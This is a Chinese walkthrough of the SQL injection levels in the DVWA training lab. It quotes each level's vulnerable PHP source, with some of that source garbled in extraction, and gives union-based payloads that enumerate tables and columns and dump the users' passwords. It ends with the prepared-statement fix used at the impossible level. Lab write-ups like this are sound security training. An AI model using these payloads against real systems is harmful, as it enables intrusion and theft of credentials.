DVWA-Sql injection
DVWA之sql注入
low级别
附上源代码
if( isset( $_REQUEST[ 'Submit' ] ) ) {
// Get input
$id = $_REQUEST[ 'id' ];
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( ''
. ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . 'ID: {$id}"; } mysqli_close($GLOBALS["___mysqli_ston"]); } ?>
First name: {$first}
Surname: {$last}

1、 首先判断注入点输入1

单引号闭合报错,说明存在注入点

接下来使用order by子语句判断。
1’ order by 1#
1’ order by 2#
1’ order by 3#
结果order by 3报错,说明存再两个字段


接下来使用union select联合查询爆库名版本等。
1’ union select 1,2#
1’ union select version(),database()#爆出数据库名和版本。
1’ union select version(),database()#

已经知道我们的数据库名为dvwa,接下来继续猜解表名,其中users表是我们想要的。

1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#

知道表名,猜解字段名,其中username,password是我们想要的
1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#

爆出user和password里面的内容。

Medium级别
源代码
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$id = $_POST[ 'id' ];
$id = mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $id);
$query = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query) or die( ''
. mysqli_error($GLOBALS["___mysqli_ston"]) . 'ID: {$id}"; } } // This is used later on in the index.php page // Setting it here so we can close the database connection in here like in the rest of the source scripts $query = "SELECT COUNT(*) FROM users;"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '
First name: {$first}
Surname: {$last}
'. ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '' ); $number_of_rows = mysqli_fetch_row( $result )[0]; mysqli_close($GLOBALS["___mysqli_ston"]); ?>
可以看到,Medium级别的代码利用mysql_real_escape_string函数对特殊符号
\x00,\n,\r,,’,”,\x1a进行转义,同时前端页面设置了下拉选择表单,希望以此来控制用户的输入。

首先启动burpsuite抓包判断是否存在注入点,是字符型还是数字型
1’ or 1=1#

结果报错说明不存在字符型注入,字符型注入需要闭合,而数字型不需要闭合。

这次不闭合试试。1 or 1=1

接下来使用order by判断字段数



Order by 3#报错说明只有两个字段。
前边方法都一样,直接从这里爆字段开始,因为这里转义字符了,单引号被转义了。
1' union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273#

1 or 1=1 union select 1,group_concat(user,password) from users#
High级别
源代码如下
if( isset( $_SESSION [ 'id' ] ) ) {
// Get input
$id = $_SESSION[ 'id' ];
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
$result = mysql_query( $query ) or die( 'Something went wrong.
' );
// Get results
$num = mysql_numrows( $result );
$i = 0;
while( $i < $num ) {
// Get values
$first = mysql_result( $result, $i, "first_name" );
$last = mysql_result( $result, $i, "last_name" );
// Feedback for end user
echo "ID: {$id}
First name: {$first}
Surname: {$last}
";
// Increase loop count
$i++;
}
mysql_close();
}
?>

这里也没有什么过滤只是增加limit查询语句,这里痛low级别差不多只是多了limit语句
1' union select 1,group_concat(user,password) from users#
Impossible级别
源代码
if( isset( $_GET[ 'Submit' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Get input
$id = $_GET[ 'id' ];
// Was a number entered?
if(is_numeric( $id )) {
// Check the database
$data = $db->prepare( 'SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;' );
$data->bindParam( ':id', $id, PDO::PARAM_INT );
$data->execute();
$row = $data->fetch();
// Make sure only 1 result is returned
if( $data->rowCount() == 1 ) {
// Get values
$first = $row[ 'first_name' ];
$last = $row[ 'last_name' ];
// Feedback for end user
echo "ID: {$id}
First name: {$first}
Surname: {$last}
";
}
}
}
// Generate Anti-CSRF token
generateSessionToken();
?>
个级别添加了CSRF令牌环,更严密的过滤所以基本没有漏洞。